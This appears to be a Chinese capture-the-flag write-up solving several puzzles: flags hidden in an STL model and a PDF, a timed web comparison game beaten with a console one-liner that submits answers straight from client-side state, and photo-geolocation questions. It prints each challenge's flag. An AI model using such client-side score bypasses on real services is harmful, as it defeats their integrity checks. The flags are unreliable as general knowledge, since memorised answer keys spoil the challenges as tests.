
下载到一个 STL 模型,使用Autodesk Tinkercad打开,将模型转为空心看到flag
最后flag为
1 flag{Dr4W_Us!nG_fR3E_C4D!!w0W}
每日论文太多了! 题目描述:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 传闻,每日新发表的论文 有七成都会在一年内被遗忘 而且五年后 基本都无人问津 它们被学术界的快节奏淹没 有人引用 有人忽视 我不期盼这学术世界,以及我的研究 能在这汪洋般的文献中脱颖而出 然而,我有时会思考 如果我的论文能被更多人阅读 如果我的研究能对他人有所启发 如果我能为这个领域贡献一点价值 届时 我将作何感想 ——改编自「負けヒロインが多すぎる!」Ep 1,存在 AI 创作 要怎么做才能读读 我们的论文?只要是我能做的,我什么都愿意做! 补充说明 1:该题仅需论文文件本身即可解答。请各位比赛选手确保基本的礼仪,请勿向论文作者发送邮件打扰。
下载论文并打开,搜索flag,编辑pdf图像删去框框,看到flag
最后flag为
1 flag{h4PpY_hAck1ng_3veRyd4y}
比大小王 题目描述:
1 2 3 4 5 6 7 「小孩哥,你干了什么?竟然能一边原崩绝鸣舟,一边农瓦 CSGO。你不去做作业,我等如何排位上分?」 小孩哥不禁莞尔,淡然道:「很简单,做完口算题,拿下比大小王,家长不就让我玩游戏了?」 说罢,小孩哥的气息终于不再掩饰,一百道题,十秒速通。 在这场巅峰对决中,你能否逆风翻盘狙击小孩哥,捍卫我方尊严,成为新一代的「比大小王」?!
开启环境
查看网页源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 let state = { allowInput: false, score1: 0, score2: 0, values: null, startTime: null, value1: null, value2: null, inputs: [], stopUpdate: false, }; function loadGame() { fetch('/game', { method: 'POST', headers: { 'Content-Type': 'application/json', }, body: JSON.stringify({}), }) .then(response => response.json()) .then(data => { state.values = data.values; state.startTime = data.startTime * 1000; state.value1 = data.values[0][0]; state.value2 = data.values[0][1]; document.getElementById('value1').textContent = state.value1; document.getElementById('value2').textContent = state.value2; updateCountdown(); }) .catch(error => { document.getElementById('dialog').textContent = '加载失败,请刷新页面重试'; }); } function updateCountdown() { if (state.stopUpdate) { return; } const seconds = Math.ceil((state.startTime - Date.now()) / 1000); if (seconds >= 4) { requestAnimationFrame(updateCountdown); } if (seconds <= 3 && seconds >= 1) { document.getElementById('dialog').textContent = seconds; requestAnimationFrame(updateCountdown); } else if (seconds <= 0) { document.getElementById('dialog').style.display = 'none'; state.allowInput = true; updateTimer(); } } function updateTimer() { if (state.stopUpdate) { return; } const time1 = Date.now() - state.startTime; const time2 = Math.min(10000, time1); state.score2 = Math.max(0, Math.floor(time2 / 100)); document.getElementById('time1').textContent = `${String(Math.floor(time1 / 60000)).padStart(2, '0')}:${String(Math.floor(time1 / 1000) % 60).padStart(2, '0')}.${String(time1 % 1000).padStart(3, '0')}`; document.getElementById('time2').textContent = `${String(Math.floor(time2 / 60000)).padStart(2, '0')}:${String(Math.floor(time2 / 1000) % 60).padStart(2, '0')}.${String(time2 % 1000).padStart(3, '0')}`; document.getElementById('score2').textContent = state.score2; document.getElementById('progress2').style.width = `${state.score2}%`; if (state.score2 === 100) { state.allowInput = false; state.stopUpdate = true; document.getElementById('dialog').textContent = '对手已完成,挑战失败!'; document.getElementById('dialog').style.display = 'flex'; document.getElementById('time1').textContent = `00:10.000`; } else { requestAnimationFrame(updateTimer); } } function chooseAnswer(choice) { if (!state.allowInput) { return; } state.inputs.push(choice); let correct; if (state.value1 < state.value2 && choice === '<' || state.value1 > state.value2 && choice === '>') { correct = true; state.score1++; document.getElementById('answer').style.backgroundColor = '#5e5'; } else { correct = false; document.getElementById('answer').style.backgroundColor = '#e55'; } document.getElementById('answer').textContent = choice; document.getElementById('score1').textContent = state.score1; document.getElementById('progress1').style.width = `${state.score1}%`; state.allowInput = false; setTimeout(() => { if (state.score1 === 100) { submit(state.inputs); } else if (correct) { state.value1 = state.values[state.score1][0]; state.value2 = state.values[state.score1][1]; state.allowInput = true; document.getElementById('value1').textContent = state.value1; document.getElementById('value2').textContent = state.value2; document.getElementById('answer').textContent = '?'; document.getElementById('answer').style.backgroundColor = '#fff'; } else { state.allowInput = false; state.stopUpdate = true; document.getElementById('dialog').textContent = '你选错了,挑战失败!'; document.getElementById('dialog').style.display = 'flex'; } }, 200); } function submit(inputs) { fetch('/submit', { method: 'POST', headers: { 'Content-Type': 'application/json', }, body: JSON.stringify({inputs}), }) .then(response => response.json()) .then(data => { state.stopUpdate = true; document.getElementById('dialog').textContent = data.message; document.getElementById('dialog').style.display = 'flex'; }) .catch(error => { state.stopUpdate = true; document.getElementById('dialog').textContent = '提交失败,请刷新页面重试'; document.getElementById('dialog').style.display = 'flex'; }); } document.addEventListener('keydown', e => { if (e.key === 'ArrowLeft' || e.key === 'a') { document.getElementById('less-than').classList.add('active'); setTimeout(() => document.getElementById('less-than').classList.remove('active'), 200); chooseAnswer('<'); } else if (e.key === 'ArrowRight' || e.key === 'd') { document.getElementById('greater-than').classList.add('active'); setTimeout(() => document.getElementById('greater-than').classList.remove('active'), 200); chooseAnswer('>'); } }); document.getElementById('less-than').addEventListener('click', () => chooseAnswer('<')); document.getElementById('greater-than').addEventListener('click', () => chooseAnswer('>')); document.addEventListener('load', loadGame());
100 道题目的数字在 state.values变量中,最终需要调用 submit 函数提交答案,所以可以等待比赛开始后,在控制台执行以下代码:

1 submit(state.values.map(([v1,v2])=>v1<v2?'<':'>'))
最后flag为
1 flag{i-am-THE-HAcKER-K1Ng-OF-coMp@rINg-NUM6eRs-zoz4}
旅行照片 4.0 题目描述:
1 2 3 4 5 6 7 8 9 「又要重复吗,绝望的轮回」 你的学长今年还在旅游…… 对,对吗?你似乎注意到了什么。 往年题目:旅行照片、旅行照片 2.0、旅行照片 3.0。 注意:你不需要阅读往年题目亦能答题,上述链接仅供参考。 请观察照片并结合所有文字内容,正确回答题目以获取 flag。
开启环境
…LEO 酱?……什么时候 「说起来最近学长的 ** 空间里怎么没有旅游的照片了……」
正当你在这样想的时候,突然刷到学长的一条吐槽:
1 你们的生活到底真的假的呀?每天要么就是看漫展看偶像看 live 喝酒吃烧烤,要么就是这里那里旅游。阵容一宣,说冲就冲,群一拉,机票一买,钱就像大风刮来的,时间好像一直有。c**4 你们也去,mu**ca 你们也去,m**o 你们也去,to*ea*i 你们也去。我怎么一天到晚都在上班啊,你们那到底是怎么弄的呀?教教我行不行
出去玩的最多的难道不就是您自己吗?
看样子学长是受到了什么刺激…… 会是什么呢?话说照片里这是…… Leo 酱?……什么时候

题目 1-2 问题 1: 照片拍摄的位置距离中科大的哪个校门更近?(格式:X校区Y门,均为一个汉字)
高德地图搜索科里科气科创驿站
答案是

问题 2: 话说 Leo 酱上次出现在桁架上是……科大今年的 ACG 音乐会?活动日期我没记错的话是?(格式:YYYYMMDD)
B 站搜索「中科大 ACG 音乐会」,找到账户中科大LEO动漫协会的个人空间-中科大LEO动漫协会个人主页-哔哩哔哩视频
顺着动态找到这个https://www.bilibili.com/opus/930934582351495204
答案是
提交答案,得到flag
最后flag为
1 flag{5UB5CR1B3_T0_L30_CH4N_0N_B1L1B1L1_PLZ_cf212f83d4}
诶?我带 LEO 酱出去玩?真的假的? 「拍照的时候带着 LEO 酱看起来是个不错的选择」,回忆完上次的 ACG 音乐会,你这样想到,不过说到底要去哪里呢?
这样想着,你打开自己的相册翻找,「我记得之前保存了几个还不错的地方……」

嗯?奇怪的记忆增加了。诶,我到过这些地方吗?而且这两张照片拍摄地的距离……是不是有点远?
题目 3-4 问题 3: 这个公园的名称是什么?(不需要填写公园所在市区等信息)
放大图片看到垃圾桶上有六安园林四个字
缩小范围到安徽六安,利用搜索引擎搜索关键词六安、公园
答案是

问题 4: 这个景观所在的景点的名字是?(三个汉字)
百度识图
顺着链接点进去,找到
答案是
提交答案得到flag
最后flag为
1 flag{D3T41LS_M4TT3R_1F_R3V3RS3_S34RCH_1S_1MP0SS1BL3_e1cae4bc6e}
尤其是你才是最该多练习的人 调查自己还是头一回,多新鲜啊。不过,还没来得及理清头绪,你突然收到了来自学长的信息:
糟了,三番五次调查学长被他发现了?不过,这个照片确实有趣,似乎有辆很标志性的……四编组动车?
